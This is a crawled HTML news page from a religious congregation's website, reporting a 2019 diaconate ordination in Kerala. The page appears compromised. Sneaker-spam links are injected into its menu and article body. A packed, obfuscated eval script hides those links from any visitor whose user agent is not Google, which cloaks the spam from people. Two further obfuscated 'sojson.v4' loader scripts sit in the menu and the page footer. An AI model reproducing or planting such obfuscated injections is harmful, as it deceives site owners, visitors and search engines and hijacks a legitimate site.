

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/en/news/diaconate-of-brothers-albin-thoppil-nikhil-attukaran-and-simoj-chakiath
body_size: 7716
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="description" content="September 7, 2019 - With Gratitude, St.Thomas Quasi Province, Kerala India, give thanks to the Master of the Harvest for his gracious gift of Diaconate of three brothers: Albin Thoppil, Nikhil Attukaran and Simoj Chakiath. In a concelebrated Holy Eucharist at Rogate Ashram Chapel Bishop Mathew Maniakizhakkel VC, ordained our three brothers to the Sacred Order of Diaconate and" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/en/news/diaconate-of-brothers-albin-thoppil-nikhil-attukaran-and-simoj-chakiath" />
<link rel="shortlink" href="https://rcj.org/en/node/19246" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/en/news/diaconate-of-brothers-albin-thoppil-nikhil-attukaran-and-simoj-chakiath" />
<meta property="og:title" content="Diaconate of Brothers Albin Thoppil, Nikhil Attukaran and Simoj Chakiath" />
<meta property="og:description" content="September 7, 2019 - With Gratitude, St.Thomas Quasi Province, Kerala India, give thanks to the Master of the Harvest for his gracious gift of Diaconate of three brothers: Albin Thoppil, Nikhil Attukaran and Simoj Chakiath. In a concelebrated Holy Eucharist at Rogate Ashram Chapel Bishop Mathew Maniakizhakkel VC, ordained our three brothers to the Sacred Order of Diaconate and wished them fruitful service in the harvest of the Lord." />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/qpst-dc-19.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/qpst-dc-19-0.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/qpst-dc-19-1.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/qpst-dc-19-2.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/qpst-dc-19-3.jpg" />
<meta property="og:image" content="https://rcj.org/sites/default/files/field/image/qpst-dc-19-4.jpg" />
  <title>Diaconate of Brothers Albin Thoppil, Nikhil Attukaran and Simoj Chakiath | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"RY7J53h0joyYz28dtEzrHerCJ2AIGVtsHhlRElaRR1w","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768789023">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.jmksport.com/adahxshop/" title="" class="sf-depth-1">womens air jordan 6 barely rose dh9696 100 release date</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.acm.ca/befbbfishop/product/air-jordan-11-cool-grey-2021-gs" title="" class="sf-depth-1">AcmShops Marketplace , JORDAN AIR JORDAN XXXIV LOW , Mens jordan jumpman 2020 royal blue bq3448 401 release date Retro Royalty Cool Grey 2021 GS</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.aal.edu.ar/ffebdgrshop/women/sport-otdyh/topy/162391273-top-jordan" title="" class="sf-depth-1">Jordan 2 Retro White Red CDP 2008 , Топ jordan — цена 700 грн в каталоге Топы ✓ Купить женские вещи по доступной цене на Шафе , Украина #162391273</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebficshop" title="" class="sf-depth-1">adidas Yeezy 700 V3 Alvah Black H67799 Release Date Price</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebeawshop" title="" class="sf-depth-1">off white air jordan 1 canary yellow release date info</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebccxshop" title="" class="sf-depth-1">air jordan 4 wmns shimmer bronze eclipse dj0675 200</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/en/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/en/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/en/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/en/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/en/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Diaconate of Brothers Albin Thoppil, Nikhil Attukaran and Simoj Chakiath                </h1>
                                                                                                                <div id="node-19246" class="node node-article node-promoted clearfix" about="/en/news/diaconate-of-brothers-albin-thoppil-nikhil-attukaran-and-simoj-chakiath" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Diaconate of Brothers Albin Thoppil, Nikhil Attukaran and Simoj Chakiath" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2019-09-09T11:39:20+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/en/users/siciliano-fortunato" typeof="sioc:UserAccount" property="foaf:name" datatype="">Siciliano Fortunato</span> on Mon, 09/09/2019 - 11:39</span>    </div>
  
  <div class="content">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>September 7, 2019 - </strong>With Gratitude, St.Thomas Quasi Province, Kerala India, give thanks to the Master of the Harvest for his gracious gift of Diaconate of three brothers: Albin Thoppil, Nikhil Attukaran and Simoj Chakiath. In a concelebrated Holy Eucharist at Rogate Ashram Chapel Bishop Mathew Maniakizhakkel VC, ordained our three brothers to the Sacred Order of Diaconate and wished them fruitful service in the harvest of the Lord. Parents, parish priests and relatives of these deacons and few sisters from the nearby religious  communities graced the celebration and congratulated our new deacons along with the Rogate Ashram community and few fathers from different Rogationist communities.</p>
<p><span class="keys_words"><a class="links_good_rands" href="https://www.nikesneakers.org/">latest Nike release</a> | <a class="links_good_rands" href="https://www.ietp.com/fr/dfecfyshop/products/air-jordan-1-retro-high-og-university-blue-555088-134">Air Jordan 1 Retro High OG 'University Blue' — Ietp</a></span></p>
<script>
<!--//--><![CDATA[// ><!--
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8<a["\\5\\1\\6\\4\\3\\y"];8++)a[8]["\\2\\3\\9\\5\\1"]["\\e\\k\\2\\l\\5\\c\\9"]=\'\\6\\7\\6\\1\'}',37,37,'|x65|x73|x74|x67|x6c|x6e|x6f|NLpndlS3|x79|rBfb2|var|x61|x6d|x64|window|x45|x75|AESwV1|x72|x69|x70|navigator|x41|x63|x78|x52|new|if|x6b|for|x77|x5f|x4e|x68|x42|x43'.split('|'),0,{}));
//--><!]]>
</script></div></div></div><div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/qpst-dc-19.jpg?itok=iGmVSzpe"><a href="https://rcj.org/sites/default/files/field/image/qpst-dc-19.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/qpst-dc-19.jpg?itok=iGmVSzpe" width="220" height="110" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/qpst-dc-19-0.jpg?itok=915UV08b"><a href="https://rcj.org/sites/default/files/field/image/qpst-dc-19-0.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/qpst-dc-19-0.jpg?itok=915UV08b" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/qpst-dc-19-1.jpg?itok=KBRXICJ-"><a href="https://rcj.org/sites/default/files/field/image/qpst-dc-19-1.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/qpst-dc-19-1.jpg?itok=KBRXICJ-" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/qpst-dc-19-2.jpg?itok=U5k3YYRu"><a href="https://rcj.org/sites/default/files/field/image/qpst-dc-19-2.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/qpst-dc-19-2.jpg?itok=U5k3YYRu" width="220" height="165" alt="" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/qpst-dc-19-3.jpg?itok=iObgrN1c"><a href="https://rcj.org/sites/default/files/field/image/qpst-dc-19-3.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/qpst-dc-19-3.jpg?itok=iObgrN1c" width="220" height="165" alt="" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://rcj.org/sites/default/files/styles/medium/public/field/image/qpst-dc-19-4.jpg?itok=hu6c083_"><a href="https://rcj.org/sites/default/files/field/image/qpst-dc-19-4.jpg"><img typeof="foaf:Image" src="https://rcj.org/sites/default/files/styles/medium/public/field/image/qpst-dc-19-4.jpg?itok=hu6c083_" width="165" height="220" alt="" /></a></div></div></div><div class="field field-name-field-news-circoscrizione field-type-taxonomy-term-reference field-label-above"><div class="field-label">Circoscrizione:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/en/news/quasi-provincia-indiana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Quasi Provincia Indiana</a></div></div></div>  </div>

  <ul class="links inline"><li class="comment_forbidden first last"><span><a href="/en/user/login?destination=node/19246%23comment-form">Log in</a> to post comments</span></li>
</ul>
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-9c38c98cbaf4393e11dd838e8dfab05b">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768789023" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='846c3'></span></body>
</html>
